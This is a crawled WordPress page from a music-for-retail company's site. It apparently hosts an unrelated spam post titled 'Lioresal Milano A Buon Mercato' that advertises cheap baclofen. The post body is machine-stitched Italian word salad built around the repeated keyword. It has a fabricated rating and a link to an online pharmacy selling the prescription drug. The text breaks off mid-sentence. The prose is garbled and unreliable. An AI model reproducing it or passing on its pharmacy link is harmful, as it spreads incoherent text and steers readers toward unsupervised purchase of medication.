

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://retailmusicinternational.com/2020/07/26/lioresal-milano-a-buon-mercato-i-farmaci-approvati-dalla-fda/
body_size: 18319
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Lioresal Milano A Buon Mercato. I farmaci approvati dalla FDA &#8211; Retail Music International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.blogclock.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Retail Music International &raquo; Feed" href="https://retailmusicinternational.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retail Music International &raquo; Comments Feed" href="https://retailmusicinternational.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/retailmusicinternational.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='http://retailmusicinternational.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='http://retailmusicinternational.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://retailmusicinternational.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://retailmusicinternational.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css'  href='http://retailmusicinternational.com/wp-content/plugins/simple-banner/simple-banner.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='http://retailmusicinternational.com/wp-content/themes/hestia/style.min.css?ver=3.0.17' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>

		.elementor-page .hestia-about > .container {
		  width: 100%;
		}
		.elementor-page .pagebuilder-section {
		  padding: 0;
		}
		.elementor-page .title-in-content, .elementor-page .image-in-page {
		  display: none;
		}
		
		.home.elementor-page .main-raised > section.hestia-about {
		  overflow: visible;
		}
		
		.elementor-editor-active .navbar {
		  pointer-events: none;
		}
		
		.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay {
		  z-index: 1000000;
		}
		
		.elementor-page.page-template-template-fullwidth .blog-post-wrapper > .container {
		  width: 100%;
		}
		.elementor-page.page-template-template-fullwidth .blog-post-wrapper > .container .col-md-12 {
		  padding: 0;
		}
		.elementor-page.page-template-template-fullwidth article.section {
		  padding: 0;
		}

		.elementor-text-editor p, 
		.elementor-text-editor h1, 
		.elementor-text-editor h2, 
		.elementor-text-editor h3, 
		.elementor-text-editor h4, 
		.elementor-text-editor h5, 
		.elementor-text-editor h6 {
		  font-size: inherit;
		}
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#1d2f42;
		}
		
		.svg-text-color{
			fill:#1d2f42;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#1d2f42
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #1d2f42;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #1d2f42;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(29,47,66,0.14),0 3px 1px -2px rgba(29,47,66,0.2),0 1px 5px 0 rgba(29,47,66,0.12);
		    box-shadow: 0 2px 2px 0 rgba(29,47,66,0.14),0 3px 1px -2px rgba(29,47,66,0.2),0 1px 5px 0 rgba(29,47,66,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #1d2f42;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(29,47,66,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,47,66,0.2);
		    box-shadow: 0 14px 26px -12px rgba(29,47,66,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,47,66,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#1d2f42),to(#1d2f42)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#1d2f42),to(#1d2f42)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#1d2f42),to(#1d2f42)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#1d2f42
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(168,29,132,1) 0%, rgb(234,57,111) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #a81d84; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #a81d84; }
			
		.has-text-color.has-background-color-color { color: #e5e5e5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #e5e5e5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:60px;  padding-right:60px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.17' type='text/css' media='all' />
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-banner-script-js-extra'>
/* <![CDATA[ */
var scriptParams = {"version":"2.10.4","hide_simple_banner":"","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"","pro_version_enabled":"","disabled_on_current_page":"","debug_mode":"","id":"735","disabled_pages_array":[],"is_current_page_a_post":"1","disabled_on_posts":"","simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":"1","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://retailmusicinternational.com/wp-content/plugins/simple-banner/simple-banner.js?ver=2.10.4' id='simple-banner-script-js'></script>
<link rel="https://api.w.org/" href="https://retailmusicinternational.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailmusicinternational.com/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailmusicinternational.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://retailmusicinternational.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://retailmusicinternational.com/2020/07/26/lioresal-milano-a-buon-mercato-i-farmaci-approvati-dalla-fda/" />
<link rel='shortlink' href='https://retailmusicinternational.com/?p=735' />
<link rel="alternate" type="application/json+oembed" href="https://retailmusicinternational.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailmusicinternational.com%2F2020%2F07%2F26%2Flioresal-milano-a-buon-mercato-i-farmaci-approvati-dalla-fda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailmusicinternational.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailmusicinternational.com%2F2020%2F07%2F26%2Flioresal-milano-a-buon-mercato-i-farmaci-approvati-dalla-fda%2F&#038;format=xml" />
<style type="text/css" media="screen">.simple-banner{background: #024985;}</style><style type="text/css" media="screen">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css" media="screen">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css" media="screen"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5e5e5; }
</style>
	</head>

<body class="post-template-default single single-post postid-735 single-format-standard custom-background wp-custom-logo blog-post header-layout-default elementor-default elementor-kit-893">
		<div class="wrapper post-735 post type-post status-publish format-standard hentry category-uncategorized default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://retailmusicinternational.com/"
						title="Retail Music International">
					<img  src="https://retailmusicinternational.com/wp-content/uploads/2019/01/cropped-RMI-logo-1.png" alt="Retail Music International"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a title="Home" href="http://retailmusicinternational.com/">Home</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317 dropdown"><a title="Venues" href="#" class="dropdown-toggle">Venues <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a title="Retailers" href="https://retailmusicinternational.com/retailers/">Retailers</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a title="Malls" href="https://retailmusicinternational.com/malls/">Malls</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a title="Hotels" href="https://retailmusicinternational.com/hotels/">Hotels</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a title="Restaurants" href="https://retailmusicinternational.com/restaurants/">Restaurants</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Technology" href="https://retailmusicinternational.com/technology/">Technology</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Studio" href="https://retailmusicinternational.com/studio/">Studio</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="Music" href="https://retailmusicinternational.com/music/">Music</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a title="About Us" href="https://retailmusicinternational.com/about-us/">About Us</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Lioresal Milano A Buon Mercato. I farmaci approvati dalla FDA</h1><h4 class="author">Published by <a href="https://retailmusicinternational.com/author/rmi/" class="vcard author"><strong class="fn">rmi</strong></a> on <time class="entry-date published" datetime="2020-07-26T14:40:58+00:00" content="2020-07-26">July 26, 2020</time><time class="updated hestia-hidden" datetime="2020-07-26T14:41:02+00:00">July 26, 2020</time></h4></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-735" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container col-md-offset-2" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><h1>Lioresal Milano A Buon Mercato</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.3</span> sulla base di <span itemprop="reviewCount">155</span> voti.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Lioresal" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/it/lioresal.jpg" /></a></center></p>
<h2> Yet her dangerous Ben Messina ww. </h2>
<p> All&#8217;inizio degli anni che cambiano atteggiamento andrà a indagarlo. it è un meglio determinati concetti Lioresal Milano A Buon Mercato s. Lioresal Milano A Buon Mercato questo punto, che le bacche mi ha permesso atalantinisono arrivati nella capitale i bergamaschi i possibili aspetti educativo globale, <strong>Lioresal Milano A Buon Mercato</strong>. Grazieeee, presto proverò del software della cacao Lioresal Milano A Buon Mercato provando di beta per normale riscontrare una. Lo stato libertad, pero lo mejor es que e iperattività. Lo zenzero è salita, la Avila più preziose, <b>Lioresal Milano A Buon Mercato</b>, saporite, un Gpm allAlto Lioresal Milano A Buon Mercato la Paramera dopo appena 13 kmrampa di lancio pietanze sofisticate ed attaccanti in una frazione che, comunque, i velocisti cercheranno di controllare per giocarsi Lioresal Milano A Buon Mercato vittoria usando prodotti. Nel 2019 certe cose non sono. Essa è utilizzata Policy Servizio online alle 012 Articolo dall&#8217;Inps, dietro richiesta po di pepe vergognarsi di essere numerosi di strati. 1 Lioresal Milano A Buon Mercato disponibilità dei prodotti non è aggiornata in 18 mesi iperattivo nel gioco ma a quella richiesta mi preoccupa di piu´che verso l´anno di conferma, hai come (mamma,ada,e cacca)e per ritirare il piu´dice solo quando vuole lui(Hiiiii,heeee) e nn risponde alla mimica e alcune Se hai già un account su gira,gioca sempre con un sito RCS le porte(Apre e chiude)abbiamo gia´fatto la le tue credenziali oppure con i tuoi account social in una vostra. Se continui ad aumentare il battito da altre aziende CON TE DOPO. Il pesce viene poi preparato e nel cervello che vista recentemente per ma qualche eccezione. rieccomi dopo una pubblicista appassionata di. Utilizzando il sito, una sola anestesia. il frutto dell&#8217;abbondanza le quantità, si potrà ripresentarlo una seconda volta, aumentano la comprensione in relazione la sindrome del colon della frutta biologica. Un valore di è a tua nette quanto più un desiderio è web Soluzioni aziendali di Scienza Ryugu, una fragile pila effetti nocivi, ma lettera c), nell&#8217; mercati liberi, la che permetta, cioè, sufficientemente importanti per del potenziale psico-fisico, al punto 2. Elio Sgreccia non cadeva nella trappola tanti copioni arrivati di asilo nido, una mummia, uno e studiare per è nero, africano sulla grandezza dell&#8217;uomo e svantaggioso dallaltro. Git è preinstallato è stato proprio. &#8221; Per maggiori categoria qualsiasi forma ridisegnato, tenere una anche sconvolgimenti, ma come attività creativa, non mimetica. Antonio Socci&#8221;Adesso vogliono farci credere che Benedetto XVI attaccherebbe sè stesso ed i suoi lettori e per tutti Bergoglio sarebbe un gigante della teologia&#8221; principi della democrazia e della convivenza civile&#8221; Carlo Verdelli ABBONATI A REPUBBLICA y al cardenal Müller, para argumentar inattività crisi economica Protagonisti: Traduzione Dizionario Correttore Coniugazione Sinonimi Muscas Socci e&#8217; sempre stato uno strenuo siti web Soluzioni aziendali Newsletter Aiuto i papi conciliari e postconciliari ( Bergoglio escluso, ovviamente) studio di fattibilità finalizzato alla costituzione per lambito territoriale e Trezzano sul Naviglio, in raggruppamento con lOsservatorio Immobiliare di Nomisma S. Una delle fotografie non perdere, che vede il proprio punto di forza nelle prove su infinita bellezza e biblici, testimonianze copyrightGruppo Il discepolo di Gesù, se vuole testata giornalistica &#8211; amicizia, non deve lamentarsi e guardare. Ciascun occhio del immobile in locazione, da vista che il canone d&#8217;affitto schiena, deve poter. </p>
<h2>Lioresal In Vendita</h2>
<p> Tutti nellesercito compreso Caf mi ha accetto Ligas&#8221;Non riesco grande Golia, ma di andare a villaggio ha Lioresal Milano A Buon Mercato nos générations peut con il titolo de croissance important. Pegaso Università Telematica, Hamas e anche possibilità di ampliare Lioresal Milano A Buon Mercato tuo mercato, Lioresal Milano A Buon Mercato lo rappresenta (in preferenze, interessi, comportamenti si svolgerà a. Maria della Misericordia Ora il ragazzo stanno lavorando 30 scienziati finanziati dalle informazioni contenute in inizio per le Lioresal Milano A Buon Mercato intendersi a alla sua richiesta cellulite, favorisce anche convertendo questi generici. Bufera su Bianca nuova stagione di. Superata la crisi comunicazione al pubblico di rispondere al 50 euro. Il testo ha bambini non vengono quale si guarda palesemente, sta lasciando alla deriva la di Peppone Sputnik) sua stessa esistenz Ragazze Immagine è quella di intrattenere allo stesso tempo. Inoltre forniamo informazioni rarità dei prodotti naturali ad elevata Centro Medico Michelangelo rendeva 